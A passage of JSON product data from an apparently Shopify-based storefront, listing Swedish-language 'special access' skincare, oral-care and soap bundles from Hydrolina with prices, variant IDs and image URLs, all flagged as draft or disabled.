Eksemförpackning - 3x Ekologiskt kamomillvatten - Hydrolina","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801279305,"sp_variant_id":0,"funnelProductDisplayID":564157,"title":"SÄRSKILD ÅTKOMST Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":453,"variants":[{"id":51115546247497,"price":453,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_75_400x400.png?v=1741046576","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_75_400x400.png?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_170_a875d627-ecc7-4ec6-bd05-0197bc8af1f5_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_167_a681d000-db04-4a39-b9e8-fa7420aa8ef9_400x400.jpg?v=1741046576"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564157,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864639349065,"sp_variant_id":0,"funnelProductDisplayID":564158,"title":"SÄRSKILD ÅTKOMST Familjepaket för solskydd - 3x Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":981,"variants":[{"id":53115277082953,"price":981,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se2_81a45e39-23e6-426c-af14-58fca7500564_400x400.jpg?v=1760352554","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se2_81a45e39-23e6-426c-af14-58fca7500564_400x400.jpg?v=1760352554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8906_3a52e28e-0f6e-4bda-92b9-8397d569f34b_400x400.png?v=1760352554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8907_6a02209f-02b7-4635-9a4a-46a87aebca02_400x400.jpg?v=1760352553"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_405ba8cb-f1de-4681-b21f-0b17af05842a_400x400.png?v=1760352555"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2b3843c6-8f1c-4f68-9472-0e5334596aec_400x400.png?v=1760352556"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564158,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Familjepaket för solskydd - 3x Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801410377,"sp_variant_id":0,"funnelProductDisplayID":564159,"title":"SÄRSKILD ÅTKOMST Hydrobiotic - Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":51115546378569,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_melissa_400x400.jpg?v=1731135882","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_melissa_400x400.jpg?v=1731135882"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_23_400x400.jpg?v=1702564621"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_22_400x400.jpg?v=1702564634"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1100_400x400.jpg?v=1702564624"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564159,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Hydrobiotic - Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801377609,"sp_variant_id":0,"funnelProductDisplayID":564160,"title":"SÄRSKILD ÅTKOMST Hydrobiotic - Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":51115546345801,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_rose_400x400.jpg?v=1731135878","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_rose_400x400.jpg?v=1731135878"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_815_400x400.jpg?v=1702564652"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_809_400x400.jpg?v=1702564655"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564160,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Hydrobiotic - Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801148233,"sp_variant_id":0,"funnelProductDisplayID":564161,"title":"SÄRSKILD ÅTKOMST Håravfall RoutINA™ för Henne - bestående lösning för Håravfall","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":941,"variants":[{"id":51115546083657,"price":941,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc_400x400.png?v=1760612856","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc_400x400.png?v=1760612856"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hairloss_hercopy_1_ff7a3e3c-7bd1-4845-9644-0e76697d768d_400x400.jpg?v=1760612856"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_f2e61d55-def7-4950-ae7f-9fb4a1052781_400x400.png?v=1742466963"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/4_6b20febd-c197-491e-99fb-5909e67e6c81_400x400.png?v=1742466963"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne_3copy_2c6ed936-183b-4de9-b123-5a754d0bcd83_400x400.jpg?v=1742466963"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564161,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Håravfall RoutINA™ för Henne - bestående lösning för Håravfall","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800918857,"sp_variant_id":0,"funnelProductDisplayID":564162,"title":"SÄRSKILD ÅTKOMST Håravfall RoutINA™ för Honom - bestående lösning för Håravfall","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":841,"variants":[{"id":51115545526601,"price":841,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_57_400x400.png?v=1760613064","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_57_400x400.png?v=1760613064"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hairloss_himcopy_1_2603908a-d82e-4f4b-bc8f-6e734760014f_400x400.jpg?v=1760613064"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/2_1_37a40441-76bd-41bd-a69b-72e52ee5817f_400x400.png?v=1739901105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_hairloss_himcopy_1_400x400.jpg?v=1739901105"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564162,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Håravfall RoutINA™ för Honom - bestående lösning för Håravfall","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864637743433,"sp_variant_id":0,"funnelProductDisplayID":564163,"title":"SÄRSKILD ÅTKOMST Kräm mot Eksem, Psoriasis och Irriterad hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":450,"variants":[{"id":53115275968841,"price":450,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_46_35657b07-738e-41cd-a8da-94b7b40a290e_400x400.png?v=1760352547","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_46_35657b07-738e-41cd-a8da-94b7b40a290e_400x400.png?v=1760352547"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s19copy_4e5b5da3-c0f5-48c5-bc12-59384653efbe_400x400.jpg?v=1760352547"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se2_69d0fa41-3021-4c3f-b304-0425c96705b3_400x400.jpg?v=1760352546"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_0840aa3e-7ba1-422a-b8ec-21e35dbc0d12_400x400.png?v=1760352547"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_d5e24b6f-43f6-4314-95ce-1a3b76a59553_400x400.png?v=1760352548"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564163,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Kräm mot Eksem, Psoriasis och Irriterad hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864638398793,"sp_variant_id":0,"funnelProductDisplayID":564164,"title":"SÄRSKILD ÅTKOMST Köp 2 krämer för psoriasis, eksem eller irriterad hud + 1 ekologiskt kamomillvatten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":994,"variants":[{"id":53115276362057,"price":994,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_41_2f52f046-f703-4b52-a353-0d8a5850297d_400x400.png?v=1760352550","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_41_2f52f046-f703-4b52-a353-0d8a5850297d_400x400.png?v=1760352550"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s19copy_2a4445e2-3d93-463a-9805-46a20ae2e64e_400x400.jpg?v=1760352549"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se2_8327377b-84b4-418e-8d50-3e720a30bc1a_400x400.jpg?v=1760352549"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_fc71742c-4242-429c-bf12-a5aa6c4ca922_400x400.png?v=1760352549"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_f07e6cf0-5e95-4afb-81f6-e4a48cbca74e_400x400.png?v=1760352550"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564164,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Köp 2 krämer för psoriasis, eksem eller irriterad hud + 1 ekologiskt kamomillvatten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864638693705,"sp_variant_id":0,"funnelProductDisplayID":564165,"title":"SÄRSKILD ÅTKOMST Köp 2 krämer mot nagelsvamp eller torr och sprucken hud + 1 ekologiskt vitpinjevatten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":994,"variants":[{"id":53115276558665,"price":994,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_42_1f766dcc-5b2e-43cc-9098-8c86c8a852a7_400x400.png?v=1760352551","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_42_1f766dcc-5b2e-43cc-9098-8c86c8a852a7_400x400.png?v=1760352551"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s5copy_43df8752-d060-4a60-bc52-f8534792bb48_400x400.jpg?v=1760352550"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se_e5c3f08c-a9a7-40d0-bf45-3dd556160a77_400x400.jpg?v=1760352550"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_86388352-9344-49be-b883-6d1834a7f553_400x400.png?v=1760352550"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s10copy_1cdb0c15-e96f-4390-8c95-6147df94a1c3_400x400.jpg?v=1760352550"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564165,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Köp 2 krämer mot nagelsvamp eller torr och sprucken hud + 1 ekologiskt vitpinjevatten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799411529,"sp_variant_id":0,"funnelProductDisplayID":564166,"title":"SÄRSKILD ÅTKOMST Lavender Secret - Naturlig handkräm för Torra händer","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543265609,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/lavender_hand_cream_bottle_box_1200x_copy_400x400.png?v=1762713744","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/lavender_hand_cream_bottle_box_1200x_copy_400x400.png?v=1762713744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/ACTIVE_2000x1200px_1200x2000px_400x400.jpg?v=1762713744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Addaheading_400x400.jpg?v=1762713744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_44_400x400.jpg?v=1762713744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_42_400x400.jpg?v=1762713744"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564166,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Lavender Secret - Naturlig handkräm för Torra händer","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799804745,"sp_variant_id":0,"funnelProductDisplayID":564167,"title":"SÄRSKILD ÅTKOMST Munvatten Perukbuske (Sumac) - Hydrolina - för blödande tandkött och dålig andedräkt","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543691593,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Smoke_Hydrolinacopy_400x400.jpg?v=1731135779","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Smoke_Hydrolinacopy_400x400.jpg?v=1731135779"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_156_400x400.jpg?v=1702574473"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_170_a875d627-ecc7-4ec6-bd05-0197bc8af1f5_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_167_a681d000-db04-4a39-b9e8-fa7420aa8ef9_400x400.jpg?v=1741046576"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564167,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Munvatten Perukbuske (Sumac) - Hydrolina - för blödande tandkött och dålig andedräkt","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801017161,"sp_variant_id":0,"funnelProductDisplayID":564168,"title":"SÄRSKILD ÅTKOMST Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":488,"variants":[{"id":51115545952585,"price":488,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_58_400x400.png?v=1760613006","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_58_400x400.png?v=1760613006"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/fungicopy_3_970cc695-e394-48b4-a540-b5c21285de7b_400x400.jpg?v=1760613006"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/nailfungus_400x400.jpg?v=1739901894"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564168,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801901897,"sp_variant_id":0,"funnelProductDisplayID":564169,"title":"SÄRSKILD ÅTKOMST Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":150,"variants":[{"id":51115546968393,"price":150,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/toothpaste_mockupcopy_55cd6a75-131c-4868-8c25-a94357614171_400x400.png?v=1731135909","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/toothpaste_mockupcopy_55cd6a75-131c-4868-8c25-a94357614171_400x400.png?v=1731135909"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitled-5_copy_400x400.jpg?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/paste_se_400x400.png?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_0b99d38a-0b37-431c-9752-9b2f9ba7c33c_400x400.png?v=1744606652"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitled-2_copy_400x400.jpg?v=1744606652"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564169,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799542601,"sp_variant_id":0,"funnelProductDisplayID":564170,"title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Brännässla och Tallbarrsolja - antiinflammatorisk verkan","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":51115543396681,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitleddesign_32.webp?v=1762713641","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitleddesign_32.webp?v=1762713641"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564170,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Brännässla och Tallbarrsolja - antiinflammatorisk verkan","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9868324208969,"sp_variant_id":0,"funnelProductDisplayID":564171,"title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Kamomill och Citronolja - lugnande effekt","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":53124701913417,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitleddesign_29.webp?v=1762713387","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitleddesign_29.webp?v=1762713387"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_185_f1e54604-9a47-4a3c-9067-5ce4cca68c7d_400x400.jpg?v=1762713387"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564171,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Kamomill och Citronolja - lugnande effekt","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799673673,"sp_variant_id":0,"funnelProductDisplayID":564172,"title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Lavendel och Blåbär - kroppsacne och fläckbenägen hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":51115543527753,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/soap_lavender_eng_68553c91-454a-48b8-b2e5-09e3383f93b9_400x400.png?v=1762713587","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/soap_lavender_eng_68553c91-454a-48b8-b2e5-09e3383f93b9_400x400.png?v=1762713587"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564172,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturlig örttvål med Lavendel och Blåbär - kroppsacne och fläckbenägen hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801705289,"sp_variant_id":0,"funnelProductDisplayID":564173,"title":"SÄRSKILD ÅTKOMST Naturlig Örttvål med Rose Damascena-Olja och Geranium - Närande Verkan","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":51115546771785,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_2_1_400x400.png?v=1762713480","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_2_1_400x400.png?v=1762713480"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564173,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturlig Örttvål med Rose Damascena-Olja och Geranium - Närande Verkan","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800230729,"sp_variant_id":0,"funnelProductDisplayID":564174,"title":"SÄRSKILD ÅTKOMST Naturligt Hårbalsam med Rosmarinolja och vit Silvergran - intensiv närande vård för alla 